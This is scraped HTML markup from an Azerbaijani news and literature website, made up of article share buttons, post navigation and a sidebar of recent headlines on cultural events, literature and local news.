        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=U%C5%9Faq+%26%238211%3B+G%C9%99ncl%C9%99r+%C4%B0nki%C5%9Faf+M%C9%99rk%C9%99zind%C9%99+%C5%9Fair+Arzu+G%C3%B6yt%C3%BCrkl%C9%99+g%C3%B6r%C3%BC%C5%9F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fusaq-g%25c9%2599ncl%25c9%2599r-inkisaf-m%25c9%2599rk%25c9%2599zind%25c9%2599-sair-arzu-goyturkl%25c9%2599-gorus%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fusaq-g%25c9%2599ncl%25c9%2599r-inkisaf-m%25c9%2599rk%25c9%2599zind%25c9%2599-sair-arzu-goyturkl%25c9%2599-gorus%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fusaq-g%25c9%2599ncl%25c9%2599r-inkisaf-m%25c9%2599rk%25c9%2599zind%25c9%2599-sair-arzu-goyturkl%25c9%2599-gorus%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fusaq-g%25c9%2599ncl%25c9%2599r-inkisaf-m%25c9%2599rk%25c9%2599zind%25c9%2599-sair-arzu-goyturkl%25c9%2599-gorus%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n.jpg&#038;description=U%C5%9Faq+%26%238211%3B+G%C9%99ncl%C9%99r+%C4%B0nki%C5%9Faf+M%C9%99rk%C9%99zind%C9%99+%C5%9Fair+Arzu+G%C3%B6yt%C3%BCrkl%C9%99+g%C3%B6r%C3%BC%C5%9F" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fusaq-g%25c9%2599ncl%25c9%2599r-inkisaf-m%25c9%2599rk%25c9%2599zind%25c9%2599-sair-arzu-goyturkl%25c9%2599-gorus%2F&#038;title=U%C5%9Faq+%26%238211%3B+G%C9%99ncl%C9%99r+%C4%B0nki%C5%9Faf+M%C9%99rk%C9%99zind%C9%99+%C5%9Fair+Arzu+G%C3%B6yt%C3%BCrkl%C9%99+g%C3%B6r%C3%BC%C5%9F" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fusaq-g%25c9%2599ncl%25c9%2599r-inkisaf-m%25c9%2599rk%25c9%2599zind%25c9%2599-sair-arzu-goyturkl%25c9%2599-gorus%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fusaq-g%25c9%2599ncl%25c9%2599r-inkisaf-m%25c9%2599rk%25c9%2599zind%25c9%2599-sair-arzu-goyturkl%25c9%2599-gorus%2F&#038;title=U%C5%9Faq+%26%238211%3B+G%C9%99ncl%C9%99r+%C4%B0nki%C5%9Faf+M%C9%99rk%C9%99zind%C9%99+%C5%9Fair+Arzu+G%C3%B6yt%C3%BCrkl%C9%99+g%C3%B6r%C3%BC%C5%9F" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=U%C5%9Faq+%26%238211%3B+G%C9%99ncl%C9%99r+%C4%B0nki%C5%9Faf+M%C9%99rk%C9%99zind%C9%99+%C5%9Fair+Arzu+G%C3%B6yt%C3%BCrkl%C9%99+g%C3%B6r%C3%BC%C5%9F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fusaq-g%25c9%2599ncl%25c9%2599r-inkisaf-m%25c9%2599rk%25c9%2599zind%25c9%2599-sair-arzu-goyturkl%25c9%2599-gorus%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fusaq-g%25c9%2599ncl%25c9%2599r-inkisaf-m%25c9%2599rk%25c9%2599zind%25c9%2599-sair-arzu-goyturkl%25c9%2599-gorus%2F&#038;title=U%C5%9Faq+%26%238211%3B+G%C9%99ncl%C9%99r+%C4%B0nki%C5%9Faf+M%C9%99rk%C9%99zind%C9%99+%C5%9Fair+Arzu+G%C3%B6yt%C3%BCrkl%C9%99+g%C3%B6r%C3%BC%C5%9F" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/ziqmund-freydin-%c9%99n-q%c9%99rib%c9%99-xususiyy%c9%99tl%c9%99ri-v%c9%99-fobiyalari/" rel="prev">&larr; Ziqmund Freydin ən qəribə xüsusiyyətləri və fobiyaları</a></div><div class="nav-next"><a href="https://www.mustaqil.az/lacinin-azad-olunmasi-v%c9%99-bu-gun-kecirdiyimiz-gorusun-tarixl%c9%99rinin-r%c9%99mzi-m%c9%99nasi-var/" rel="next">“Laçının azad olunması və bu gün keçirdiyimiz görüşün tarixlərinin rəmzi mənası var” &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar"><img post-id="169187" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;"><img post-id="169184" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&amp;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&amp;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&amp;oe=6982AA09" class="clean-grid-recent-post-img wp-post-image" alt="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/169180-2/" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama."><img post-id="169180" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&amp;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&amp;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&amp;oe=69829A58" class="clean-grid-recent-post-img wp-post-image" alt="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı"><img post-id="169177" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&amp;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=uUFYyABYE-1oI62XWRgIeA&amp;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&amp;oe=69827C01" class="clean-grid-recent-post-img wp-post-image" alt="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu"><img post-id="169163" fifu-featured="1" width="100" height="62" src="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb"><img post-id="169144" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/30/tehran-letifov.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı"><img post-id="169141" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;"><img post-id="169138" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/29/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99p%c9%99n%c9%99k-buludlar-hz-isani-xatirladirdi-banu-muharrem-yazdi/" title="Permanent Link to Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı"><img post-id="169135" fifu-featured="1" width="100" height="100" src="https://edebiyyat-az.com/wp-content/uploads/2026/01/Banu-Muharrrem-s-1015x1024.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" title="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" title="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" title="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99p%c9%99n%c9%99k-buludlar-hz-isani-xatirladirdi-banu-muharrem-yazdi/" rel="bookmark" title="Permanent Link to Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı">Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/uzeyir-b%c9%99y-ona-mugam-d%c9%99rn%c9%99yin%c9%99-getm%c9%99yi-m%c9%99sl%c9%99h%c9%99t-gordu-f/" title="Permanent Link to Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/cəmo-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F" title="Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F" title="Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F" decoding="async" loading="lazy" /></a>
                        </div>
